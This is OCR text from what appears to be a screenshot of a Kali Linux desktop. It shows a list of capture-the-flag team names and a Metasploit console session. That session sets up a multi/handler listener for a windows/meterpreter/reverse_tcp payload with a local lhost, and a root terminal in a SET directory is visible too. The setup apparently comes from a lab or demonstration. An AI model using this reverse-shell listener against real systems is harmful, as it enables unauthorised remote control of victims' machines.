 c.pdf - Google Search - ...
Home
kali@kali: ~
4 Thunar
01:57 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × root@kali: ~/.set × kali@kali: ~ ×
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0×1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.205.135
lhost ⇒ 192.168.205.135
msf6 exploit(multi/handler) >